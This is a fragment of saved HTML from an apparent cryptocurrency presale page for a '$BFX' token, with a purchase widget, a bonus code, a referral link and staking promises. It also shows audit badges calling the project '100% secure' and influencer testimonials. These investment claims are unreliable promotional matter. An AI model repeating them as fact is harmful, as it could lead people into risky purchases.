h-[18px]" alt="" src="sol.55a59cbaeeadb1404d141dd56813adac.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">SOL</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">SOLANA</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="sol.55a59cbaeeadb1404d141dd56813adac.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">SOL</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">More</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="xrp.4d4499a9966556374cb9ca76ab745911.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">XRP</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">XRP</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="doge.7008ccc79e0e6b2c87c5884c2d26b5f2.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">DOGE</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">DOGECOIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ton.12b353358ab3ab13608bca59f51c0942.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">TON</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TON CHAIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="trx.662bfc19c6a30c6efc9f658260b51964.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">TRX</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ada.cf4ea2c1fe7adcd1083c08940684090d.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ADA</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">CARDANO</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ltc.d76270cbdd0c73dd9cb171444fa174d5.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">LTC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">LITECOIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BASE</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BASE</span></div></button></div></div></div><div class="flex items-center justify-center space-x-1"><img class="w-[153px] h-[22px] object-cover" alt="other_cryptos" src="comcoin.0e41984140bac97e7084.webp"><p class="text-[9.673px] text-[#fff] font-[400]">+ Other Cryptos</p></div><div class="2xl:px-[24px] xl:px-[24px] lg:px-[24px] md:px-[24px] sm:px-[20px] px-[12px] py-[10px] rounded-[17.596px]" style="background: rgb(0, 0, 0);"><h4 class="text-center text-[#fff] 2xl:text-[12px] xl:text-[12px] lg:text-[12px] md:text-[12px] sm:text-[12px] text-[10px] leading-normal font-[700]">Presale Price = <span class="text-[#FBD914]">$0.035</span> <span class="px-1">|</span> Launch Price = <span class="text-[#FBD914]">$0.05</span></h4></div><div class="px-2 pb-2 rounded-[8px]" style="background: rgba(255, 255, 255, 0.09);"><div class="flex items-center justify-between px-1"><div class="w-[80%]"><label class="text-[#8D8D8D] text-[8.888px] font-[700] leading-[5.888px]">You Pay in ETH:</label><input class="h-[17.281px] w-[100%] text-[#fff] text-[14.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" placeholder="0" type="text" value="1"></div><div class="relative border px-[10px] mt-2 rounded-[50px] w-[90px]"><div class="justify-start flex h-[34px] items-center space-x-[3px]"><img class="w-[15.813px] h-[15.813px] object-cover" alt="token" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col"><span class="text-[#fff] !overflow-hidden !text-clip text-[11.888px] font-[700]">ETH</span><span class="text-[#777] text-[8.688px] font-[900] leading-[1] whitespace-nowrap transition-colors">ERC-20</span></div></div></div></div></div><div class="px-2 pb-2 rounded-[8px]" style="background: rgba(255, 255, 255, 0.09); backdrop-filter: blur(12.1458px);"><div class="flex items-center justify-between px-1"><div class="w-[80%] "><label class="text-[#8D8D8D] text-[8.888px] font-[700] leading-[5.888px]">You Receive $BFX + <span class="cursor-pointer text-[#299A00] underline">Novice NFT</span></label><input class="h-[17.281px] w-[80%] text-[14.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#FBD914] text-[#fff] placeholder:opacity-50" placeholder="0" type="text" value="66208.28"></div><div class="relative w-[90px] border rounded-[50px] mt-2 px-[10px] "><div class="justify-start flex h-[34px]  items-center space-x-[5px] cursor-pointer"><img class="w-[15.8px] h-[15.8px] object-cover" alt="blockchainfx" src="bfx.be02070d68da14c222ef.webp"><span class="text-[#fff] text-[11px] font-[700] leading-[50px]">BFX</span></div></div></div></div><div><button class="text-[#000] bg-[linear-gradient(90deg,_#E5AE00_0%,_#FFD551_100%)] px-[12px] rounded-[33px]  text-[11.85px] font-[800] border border-[#E5AE00]  hover:opacity-[0.8] w-[100%] h-[39.094px]">Buy BFX</button></div><div class="px-[5px] 2xl:space-y-[5px] xl:space-y-[5px] lg:space-y-[5px] md:space-y-[5px] sm:space-y-[0px] space-y-[0px] py-2 rounded border-[#111] w-[100%]  " style="border: 0.645px solid rgb(59, 59, 59); background: rgba(245, 245, 245, 0);"><h3 class="2xl:text-[10px] xl:text-[10px] lg:text-[10px] md:text-[10px] sm:text-[11px] text-[10px] w-full max-w-full mx-auto font-[500] text-white text-center px-2"><span class="block whitespace-nowrap">First Exchange Listing Reveal: Use Bonus Code <span class="text-[#2FD942] !font-[700]">CEX60 </span></span><span class="block">To Get 60% More $BFX Coins!</span></h3></div><div class="flex justify-center items-center space-x-[24px]"><button class="text-[8.888px] px-3 py-1 flex items-center justify-center text-[#fff] font-[700] cursor-pointer" style="border-radius: 75.392px; background: rgb(65, 65, 65); box-shadow: rgba(0, 0, 0, 0.25) 0px 3.016px 3.016px 0px;"><img class="mr-1" alt="bonus code" src="d8567af70a26f09159afdb6f9ef97c9613a2483e.png">Bonus Code</button><button class="text-[8.888px] px-3 py-1 flex items-center justify-center text-[#fff] font-[700] cursor-pointer" style="border-radius: 75.392px; background: rgb(65, 65, 65); box-shadow: rgba(0, 0, 0, 0.25) 0px 3.016px 3.016px 0px;"><img class="mr-1" alt="referral" src="0e9d8b63bf495f768312a3709372324cf8271cf5.png">10% Referral Link</button></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] text-[12px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Disclaimer</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]">By proceeding, you acknowledge that you are purchasing $BFX tokens. Please note that your tokens will not be immediately deposited into your wallet. Instead, they will be distributed via an airdrop on a date that will be announced later. Once the airdrop is completed, the tokens will be deposited directly into your wallet.<button class="mt-2 text-white bg-[#E5AE00] px-[12px] hover:text-black hover:bg-transparent text-[11.85px] font-[800] border border-[#E5AE00]  hover:border-[#000] w-[100%] h-[32.094px]">Continue</button></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Successful</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was successful. Please wait a minute and refresh the transactions tab to see your tokens.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Successful</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was successful. You bought <span class="font-bold">0 BFX</span>. Check your transaction tab for more details</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Errored</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction was not successful. Please try again.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px] max-w-[18rem]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Transaction Pending</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)]"><p class="leading-[1.4] text-[14px]">The transaction is pending. Please wait a minute and refresh the transactions tab to see your tokens.</p></div></div></div><div class="fixed top-0 left-0 w-full h-full flex items-center justify-center transition-opacity z-[1000] opacity-0 pointer-events-none"><div class="absolute top-0 left-0 w-full h-full bg-[rgba(0,0,0,0.4)]"></div><div class="bg-white rounded-lg relative w-[calc(100%-2rem)] max-w-[400px]"><div class="border-[#B0B0B0] bg-[#F5F5F5] absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 border rounded-[5.725px] py-[0px] mx-auto min-w-[190px] px-2 whitespace-nowrap"><p class="text-[16px] font-[700] text-center">Stay in touch</p></div><button class="absolute top-[-1.5%] right-[-13px]"><img alt="Close modal" class="cursor-pointer" src="x.56df5311c68c0f487aad2da04a03dbd9.svg"></button><div class="overflow-y-auto p-[20px] flex flex-col max-h-[calc(100vh-60px)] flex flex-col gap-4"><p class="text-[#2F2F2F] text-[12.888px] mt-2 leading-[1.4]">Fill in your details to get the latest updates and offers from the team.</p><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Name*</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="John Smith" value=""></div><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Email*</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="john-smith@gmail.com" value=""></div><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Phone Number</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="+1-212-456-7890" value=""></div><button class="text-white bg-[#E5AE00] px-[12px] hover:text-black hover:bg-transparent text-[11.85px] font-[800] border border-[#E5AE00]  hover:border-[#000] w-[100%] h-[32.094px]">Submit</button></div></div></div></div><div class="max-w-[450px] space-y-[px] relative rounded-[6.419px] px-[25px] pt-[8px] pb-[11px] border border-[#B0B0B0] w-[100%] mx-auto " style="background: linear-gradient(212deg, rgba(207, 207, 207, 0.25) 0.66%, rgba(23, 23, 23, 0.68) 49.48%, rgba(30, 30, 30, 0.22) 103.45%); border-radius: 26.227px; border: 0.663px solid rgb(255, 255, 255); backdrop-filter: blur(13.0315px);"><div class="w-[100%] absolute top-0 left-0 -translate-y-1/2"><div class=" w-[100%] h-[30.612px] flex items-center rounded-[6px] mx-auto w-[102.877px] border border-[#454545] bg-[#000]"><h3 class="text-[9.875px] text-[#fff] text-center w-[100px] font-[700]  ">How To Buy</h3></div></div><div class=""><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] " style="background: linear-gradient(92deg, rgb(229, 174, 1) 24.64%, rgb(255, 225, 130) 97%) text; -webkit-text-fill-color: transparent;">1. Choose a Payment Method</h3><div><img alt="Collapse" class="w-[24px] h-[24px]" src="ei_arrow-up%20(1).1ae828fc431ee6eea175a031b0fd5dac.svg"></div></div><div class=" transition-all duration-300 desc  max-h-[200px] opacity-100 mt-[8px]  text-[11.688px] font-[400] text-[#fff] overflow-hidden block" style="transition: max-height 0.3s, opacity 0.3s;"><li>Connect your crypto wallet</li><li>Choose your preferred payment method</li><li>Enter the amount of BFX you want to buy</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">2. Confirm Transaction</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><li>Click 'Buy Now' and confirm the transaction</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">3. Start Earning Today</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><p>Earn BFX and USDT rewards from day one!</p> <br><li>Staking rewards are paid out every 24 hours and automatically added to your wallet.</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">4. Claim</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><p>Congratulations! You'll be able to claim your tokens with one click on this website once the presale ends. <br><br> Thanks for being part of the BFX journey!</p></div></div></div></div></div></div><div class="space-y-[50px] border-t border-[#545454] pt-10 !mt-0"><h4 class="text-[#fff] text-[14px] font-[600] px-1">5. Launch </h4><div class="max-w-[414px] px-[6px] pt-[14px] pb-[16px] border border-[#545454] w-[100%] mx-auto "><div class="flex flex-col gap-[10px]"><h4 class="text-start text-[#808080] text-[9.875px] leading-[75%] font-[600]">$BFX Launches On Multiple Top-Tier Exchanges</h4><div class="flex justify-center gap-[8px] flex-wrap"><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[14.813px] h-[14.813px]" alt="UNISWAP" src="swp.9c844c189aa3d3a6e160173ce1ce4312.svg"><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#F0B90B] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#0052FE] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#00F0FF] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#7635F5] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div></div></div></div></div></div></div></div></div><div class="bg-[#020B10]"><div class="max-w-[1200px] pt-[35px] w-[100%] mx-auto relative"><h3 class="text-[40px] text-[#fff] font-[600] leading-[155.556%] leading-[-1px] text-center">Security Verified by Industry Experts</h3><div class="pt-[25px] w-[100%] mx-auto"><div class="grid grid-cols-3 gap-x-[12px] gap-y-[19px]"><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="herosvg%20(2).svg"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">External Audit by Coinsult</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">BlockchainFX has been fully audited by Coinsult,<br> a trusted auditing firm from the Netherlands, <br>and confirmed to be 100% secure.</h4></div></div><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="fycicn%20(1).webp"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">External Audit by CertiK</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">CertiK, the world's leading blockchain security company, audited BlockchainFX and confirmed <br> it meets the highest security standards.</h4></div></div><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="image_588254259.webp"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">Team KYC Verified by Solidproof</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">The BlockchainFX team has been successfully verified by Solidproof, a reputable auditing company from Germany.</h4></div></div></div></div></div></div><div class="flex items-center bg-[#020B10] pt-[90px]"><div class="max-w-[1200px] reative overflow-hidden flex justify-between items-center gap-[2rem] w-[100%] mx-auto border border-[#E6AF03] bg-[#030F16] relative rounded-[24px] px-[30px] pt-[50px] pb-[100px]"><div class="swiper swiper-initialized swiper-horizontal w-full relative z-[99] swiper-backface-hidden"><div class="swiper-wrapper"><div class="swiper-slide swiper-slide-active" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Imagine getting into Coinbase, or Binance at day one, that's exactly what BFX is offering right now in its presale."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Clay Bro</h3><p class="text-[#898989] text-[16px] font-[400]">Crypto Youtuber, 136K Followers</p></div></div><div class="w-[50%] "><iframe src="index_2.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; border-radius: 12px; width: 100%;"></iframe></div></div></div><div class="swiper-slide swiper-slide-next" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-4 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Hold BFX and earn daily USDT rewards from trading fees, even when you're not trading, it's not just a token, it's your key to passive staking income."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Volt</h3><p class="text-[#898989] text-[16px] font-[400]">Crypto Youtuber, 179K Followers</p></div></div><div class="w-[50%] mb-10"><iframe src="index_4.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; border-radius: 12px; width: 100%;"></iframe></div></div></div><div class="swiper-slide" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Forex, indices, stocks, ETFs, even options — you can trade them all in one place. It's the first platform of its kind."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Dealer</h3><p class="text-[#898989] text-[16px] font-[400]">Youtuber, 102K Followers</p></div></div><div class="w-[50%]"><iframe src="index_3.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; width: 100%;"></iframe></div></div></div><div class="swiper-slide" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 max-w-[266px]" style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Every time someone trades on this platform, you will earn — the more BFX you hold, the higher your rewards will be"</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Pandas</h3><p class="text-[#898989] text-[16px] 